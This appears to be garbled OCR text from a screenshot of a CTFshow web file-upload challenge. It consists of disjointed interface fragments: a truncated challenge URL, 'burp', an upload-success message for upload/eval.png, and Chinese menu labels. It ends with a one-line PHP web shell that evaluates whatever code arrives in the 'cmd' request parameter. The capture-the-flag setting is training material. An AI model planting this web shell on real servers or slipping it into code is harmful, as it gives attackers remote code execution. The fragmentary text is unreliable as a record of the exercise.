 https://20b36713-6658-42ef-bfea-71ec878cf098.chall...
点此搜索
burp
4
H
CTFshow-web入门
文件上传成功，路径：upload/eval.png
上传图片
20251010_ac
20251011_ac
renderer.log
虚拟机的一些
1.png
eval.p
文件
编辑
查看
<?= @eval($_REQUEST["cmd"]);?>